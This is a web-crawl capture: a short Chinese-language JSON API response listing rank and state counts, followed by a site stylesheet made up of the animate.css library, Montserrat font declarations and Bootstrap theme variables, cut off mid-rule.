{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":6,"state":3,"count":6},{"rank":5,"state":1,"count":4},{"rank":1,"state":3,"count":3},{"rank":2,"state":3,"count":3},{"rank":2,"state":5,"count":3},{"rank":5,"state":4,"count":3},{"rank":5,"state":6,"count":3},{"rank":7,"state":4,"count":3},{"rank":11,"state":3,"count":3},{"rank":1,"state":2,"count":2},{"rank":3,"state":4,"count":2},{"rank":3,"state":6,"count":2},{"rank":4,"state":5,"count":2},{"rank":7,"state":1,"count":2},{"rank":8,"state":1,"count":2},{"rank":9,"state":2,"count":2},{"rank":10,"state":2,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://thebetterfuture.org/css/style.css
body_size: 64376
content:
@charset "UTF-8";/*!
 * animate.css - https://animate.style/
 * Version - 4.1.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2020 Animate.css
 */:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{animation-duration:1s;animation-duration:var(--animate-duration);animation-fill-mode:both}.animate__animated.animate__infinite{animation-iteration-count:infinite}.animate__animated.animate__repeat-1{animation-iteration-count:1;animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{animation-iteration-count:calc(1 * 2);animation-iteration-count:calc(var(--animate-repeat) * 2)}.animate__animated.animate__repeat-3{animation-iteration-count:calc(1 * 3);animation-iteration-count:calc(var(--animate-repeat) * 3)}.animate__animated.animate__delay-1s{animation-delay:1s;animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{animation-delay:calc(1s * 2);animation-delay:calc(var(--animate-delay) * 2)}.animate__animated.animate__delay-3s{animation-delay:calc(1s * 3);animation-delay:calc(var(--animate-delay) * 3)}.animate__animated.animate__delay-4s{animation-delay:calc(1s * 4);animation-delay:calc(var(--animate-delay) * 4)}.animate__animated.animate__delay-5s{animation-delay:calc(1s * 5);animation-delay:calc(var(--animate-delay) * 5)}.animate__animated.animate__faster{animation-duration:calc(1s / 2);animation-duration:calc(var(--animate-duration)/ 2)}.animate__animated.animate__fast{animation-duration:calc(1s * .8);animation-duration:calc(var(--animate-duration) * .8)}.animate__animated.animate__slow{animation-duration:calc(1s * 2);animation-duration:calc(var(--animate-duration) * 2)}.animate__animated.animate__slower{animation-duration:calc(1s * 3);animation-duration:calc(var(--animate-duration) * 3)}@media print,(prefers-reduced-motion:reduce){.animate__animated{animation-duration:1ms!important;transition-duration:1ms!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}@keyframes bounce{20%,53%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0) scaleY(.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.animate__bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.animate__flash{animation-name:flash}@keyframes pulse{from{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale3d(1,1,1)}}.animate__pulse{animation-name:pulse;animation-timing-function:ease-in-out}@keyframes rubberBand{from{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scale3d(1,1,1)}}.animate__rubberBand{animation-name:rubberBand}@keyframes shakeX{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.animate__shakeX{animation-name:shakeX}@keyframes shakeY{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(0,-10px,0)}20%,40%,60%,80%{transform:translate3d(0,10px,0)}}.animate__shakeY{animation-name:shakeY}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.animate__headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.animate__swing{transform-origin:top center;animation-name:swing}@keyframes tada{from{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{transform:scale3d(1,1,1)}}.animate__tada{animation-name:tada}@keyframes wobble{from{transform:translate3d(0,0,0)}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{transform:translate3d(0,0,0)}}.animate__wobble{animation-name:wobble}@keyframes jello{11.1%,from,to{transform:translate3d(0,0,0)}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.animate__jello{animation-name:jello;transform-origin:center}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.animate__heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(--animate-duration) * 1.3);animation-timing-function:ease-in-out}@keyframes backInDown{0%{transform:translateY(-1200px) scale(.7);opacity:.7}80%{transform:translateY(0) scale(.7);opacity:.7}100%{transform:scale(1);opacity:1}}.animate__backInDown{animation-name:backInDown}@keyframes backInLeft{0%{transform:translateX(-2000px) scale(.7);opacity:.7}80%{transform:translateX(0) scale(.7);opacity:.7}100%{transform:scale(1);opacity:1}}.animate__backInLeft{animation-name:backInLeft}@keyframes backInRight{0%{transform:translateX(2000px) scale(.7);opacity:.7}80%{transform:translateX(0) scale(.7);opacity:.7}100%{transform:scale(1);opacity:1}}.animate__backInRight{animation-name:backInRight}@keyframes backInUp{0%{transform:translateY(1200px) scale(.7);opacity:.7}80%{transform:translateY(0) scale(.7);opacity:.7}100%{transform:scale(1);opacity:1}}.animate__backInUp{animation-name:backInUp}@keyframes backOutDown{0%{transform:scale(1);opacity:1}20%{transform:translateY(0) scale(.7);opacity:.7}100%{transform:translateY(700px) scale(.7);opacity:.7}}.animate__backOutDown{animation-name:backOutDown}@keyframes backOutLeft{0%{transform:scale(1);opacity:1}20%{transform:translateX(0) scale(.7);opacity:.7}100%{transform:translateX(-2000px) scale(.7);opacity:.7}}.animate__backOutLeft{animation-name:backOutLeft}@keyframes backOutRight{0%{transform:scale(1);opacity:1}20%{transform:translateX(0) scale(.7);opacity:.7}100%{transform:translateX(2000px) scale(.7);opacity:.7}}.animate__backOutRight{animation-name:backOutRight}@keyframes backOutUp{0%{transform:scale(1);opacity:1}20%{transform:translateY(0) scale(.7);opacity:.7}100%{transform:translateY(-700px) scale(.7);opacity:.7}}.animate__backOutUp{animation-name:backOutUp}@keyframes bounceIn{20%,40%,60%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}.animate__bounceIn{animation-duration:calc(1s * .75);animation-duration:calc(var(--animate-duration) * .75);animation-name:bounceIn}@keyframes bounceInDown{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;transform:translate3d(0,25px,0) scaleY(.9)}75%{transform:translate3d(0,-10px,0) scaleY(.95)}90%{transform:translate3d(0,5px,0) scaleY(.985)}to{transform:translate3d(0,0,0)}}.animate__bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;transform:translate3d(25px,0,0) scaleX(1)}75%{transform:translate3d(-10px,0,0) scaleX(.98)}90%{transform:translate3d(5px,0,0) scaleX(.995)}to{transform:translate3d(0,0,0)}}.animate__bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;transform:translate3d(-25px,0,0) scaleX(1)}75%{transform:translate3d(10px,0,0) scaleX(.98)}90%{transform:translate3d(-5px,0,0) scaleX(.995)}to{transform:translate3d(0,0,0)}}.animate__bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;transform:translate3d(0,-20px,0) scaleY(.9)}75%{transform:translate3d(0,10px,0) scaleY(.95)}90%{transform:translate3d(0,-5px,0) scaleY(.985)}to{transform:translate3d(0,0,0)}}.animate__bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}.animate__bounceOut{animation-duration:calc(1s * .75);animation-duration:calc(var(--animate-duration) * .75);animation-name:bounceOut}@keyframes bounceOutDown{20%{transform:translate3d(0,10px,0) scaleY(.985)}40%,45%{opacity:1;transform:translate3d(0,-20px,0) scaleY(.9)}to{opacity:0;transform:translate3d(0,2000px,0) scaleY(3)}}.animate__bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;transform:translate3d(-2000px,0,0) scaleX(2)}}.animate__bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;transform:translate3d(2000px,0,0) scaleX(2)}}.animate__bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0) scaleY(.985)}40%,45%{opacity:1;transform:translate3d(0,20px,0) scaleY(.9)}to{opacity:0;transform:translate3d(0,-2000px,0) scaleY(3)}}.animate__bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.animate__fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}.animate__fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{from{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.animate__fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}.animate__fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{from{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}.animate__fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}.animate__fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{from{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}.animate__fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}.animate__fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{from{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.animate__fadeInUpBig{animation-name:fadeInUpBig}@keyframes fadeInTopLeft{from{opacity:0;transform:translate3d(-100%,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}.animate__fadeInTopLeft{animation-name:fadeInTopLeft}@keyframes fadeInTopRight{from{opacity:0;transform:translate3d(100%,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}.animate__fadeInTopRight{animation-name:fadeInTopRight}@keyframes fadeInBottomLeft{from{opacity:0;transform:translate3d(-100%,100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}.animate__fadeInBottomLeft{animation-name:fadeInBottomLeft}@keyframes fadeInBottomRight{from{opacity:0;transform:translate3d(100%,100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}.animate__fadeInBottomRight{animation-name:fadeInBottomRight}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.animate__fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.animate__fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}.animate__fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.animate__fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.animate__fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.animate__fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.animate__fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.animate__fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.animate__fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes fadeOutTopLeft{from{opacity:1;transform:translate3d(0,0,0)}to{opacity:0;transform:translate3d(-100%,-100%,0)}}.animate__fadeOutTopLeft{animation-name:fadeOutTopLeft}@keyframes fadeOutTopRight{from{opacity:1;transform:translate3d(0,0,0)}to{opacity:0;transform:translate3d(100%,-100%,0)}}.animate__fadeOutTopRight{animation-name:fadeOutTopRight}@keyframes fadeOutBottomRight{from{opacity:1;transform:translate3d(0,0,0)}to{opacity:0;transform:translate3d(100%,100%,0)}}.animate__fadeOutBottomRight{animation-name:fadeOutBottomRight}@keyframes fadeOutBottomLeft{from{opacity:1;transform:translate3d(0,0,0)}to{opacity:0;transform:translate3d(-100%,100%,0)}}.animate__fadeOutBottomLeft{animation-name:fadeOutBottomLeft}@keyframes flip{from{transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);animation-timing-function:ease-out}40%{transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);animation-timing-function:ease-out}50%{transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);animation-timing-function:ease-in}to{transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);animation-timing-function:ease-in}}.animate__animated.animate__flip{backface-visibility:visible;animation-name:flip}@keyframes flipInX{from{transform:perspective(400px) rotate3d(1,0,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(1,0,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{transform:perspective(400px)}}.animate__flipInX{backface-visibility:visible!important;animation-name:flipInX}@keyframes flipInY{from{transform:perspective(400px) rotate3d(0,1,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(0,1,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{transform:perspective(400px)}}.animate__flipInY{backface-visibility:visible!important;animation-name:flipInY}@keyframes flipOutX{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.animate__flipOutX{animation-duration:calc(1s * .75);animation-duration:calc(var(--animate-duration) * .75);animation-name:flipOutX;backface-visibility:visible!important}@keyframes flipOutY{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.animate__flipOutY{animation-duration:calc(1s * .75);animation-duration:calc(var(--animate-duration) * .75);backface-visibility:visible!important;animation-name:flipOutY}@keyframes lightSpeedInRight{from{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg)}to{transform:translate3d(0,0,0)}}.animate__lightSpeedInRight{animation-name:lightSpeedInRight;animation-timing-function:ease-out}@keyframes lightSpeedInLeft{from{transform:translate3d(-100%,0,0) skewX(30deg);opacity:0}60%{transform:skewX(-20deg);opacity:1}80%{transform:skewX(5deg)}to{transform:translate3d(0,0,0)}}.animate__lightSpeedInLeft{animation-name:lightSpeedInLeft;animation-timing-function:ease-out}@keyframes lightSpeedOutRight{from{opacity:1}to{transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.animate__lightSpeedOutRight{animation-name:lightSpeedOutRight;animation-timing-function:ease-in}@keyframes lightSpeedOutLeft{from{opacity:1}to{transform:translate3d(-100%,0,0) skewX(-30deg);opacity:0}}.animate__lightSpeedOutLeft{animation-name:lightSpeedOutLeft;animation-timing-function:ease-in}@keyframes rotateIn{from{transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform:translate3d(0,0,0);opacity:1}}.animate__rotateIn{animation-name:rotateIn;transform-origin:center}@keyframes rotateInDownLeft{from{transform:rotate3d(0,0,1,-45deg);opacity:0}to{transform:translate3d(0,0,0);opacity:1}}.animate__rotateInDownLeft{animation-name:rotateInDownLeft;transform-origin:left bottom}@keyframes rotateInDownRight{from{transform:rotate3d(0,0,1,45deg);opacity:0}to{transform:translate3d(0,0,0);opacity:1}}.animate__rotateInDownRight{animation-name:rotateInDownRight;transform-origin:right bottom}@keyframes rotateInUpLeft{from{transform:rotate3d(0,0,1,45deg);opacity:0}to{transform:translate3d(0,0,0);opacity:1}}.animate__rotateInUpLeft{animation-name:rotateInUpLeft;transform-origin:left bottom}@keyframes rotateInUpRight{from{transform:rotate3d(0,0,1,-90deg);opacity:0}to{transform:translate3d(0,0,0);opacity:1}}.animate__rotateInUpRight{animation-name:rotateInUpRight;transform-origin:right bottom}@keyframes rotateOut{from{opacity:1}to{transform:rotate3d(0,0,1,200deg);opacity:0}}.animate__rotateOut{animation-name:rotateOut;transform-origin:center}@keyframes rotateOutDownLeft{from{opacity:1}to{transform:rotate3d(0,0,1,45deg);opacity:0}}.animate__rotateOutDownLeft{animation-name:rotateOutDownLeft;transform-origin:left bottom}@keyframes rotateOutDownRight{from{opacity:1}to{transform:rotate3d(0,0,1,-45deg);opacity:0}}.animate__rotateOutDownRight{animation-name:rotateOutDownRight;transform-origin:right bottom}@keyframes rotateOutUpLeft{from{opacity:1}to{transform:rotate3d(0,0,1,-45deg);opacity:0}}.animate__rotateOutUpLeft{animation-name:rotateOutUpLeft;transform-origin:left bottom}@keyframes rotateOutUpRight{from{opacity:1}to{transform:rotate3d(0,0,1,90deg);opacity:0}}.animate__rotateOutUpRight{animation-name:rotateOutUpRight;transform-origin:right bottom}@keyframes hinge{0%{animation-timing-function:ease-in-out}20%,60%{transform:rotate3d(0,0,1,80deg);animation-timing-function:ease-in-out}40%,80%{transform:rotate3d(0,0,1,60deg);animation-timing-function:ease-in-out;opacity:1}to{transform:translate3d(0,700px,0);opacity:0}}.animate__hinge{animation-duration:calc(1s * 2);animation-duration:calc(var(--animate-duration) * 2);animation-name:hinge;transform-origin:top left}@keyframes jackInTheBox{from{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.animate__jackInTheBox{animation-name:jackInTheBox}@keyframes rollIn{from{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:translate3d(0,0,0)}}.animate__rollIn{animation-name:rollIn}@keyframes rollOut{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.animate__rollOut{animation-name:rollOut}@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.animate__zoomIn{animation-name:zoomIn}@keyframes zoomInDown{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{from{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.animate__zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomOutDown{animation-name:zoomOutDown;transform-origin:center bottom}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(-2000px,0,0)}}.animate__zoomOutLeft{animation-name:zoomOutLeft;transform-origin:left center}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(2000px,0,0)}}.animate__zoomOutRight{animation-name:zoomOutRight;transform-origin:right center}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomOutUp{animation-name:zoomOutUp;transform-origin:center bottom}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.animate__slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.animate__slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.animate__slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.animate__slideInUp{animation-name:slideInUp}@keyframes slideOutDown{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}.animate__slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.animate__slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}.animate__slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.animate__slideOutUp{animation-name:slideOutUp}@font-face{font-family:Montserrat;src:url(../woff2/montserrat-regular.woff2) format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../woff2/montserrat-medium.woff2) format("woff2");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../woff2/montserrat-semibold.woff2) format("woff2");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../woff2/montserrat-bold.woff2) format("woff2");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../woff2/montserrat-extrabold.woff2) format("woff2");font-weight:800;font-style:normal;font-display:swap}:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:"Montserrat";--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 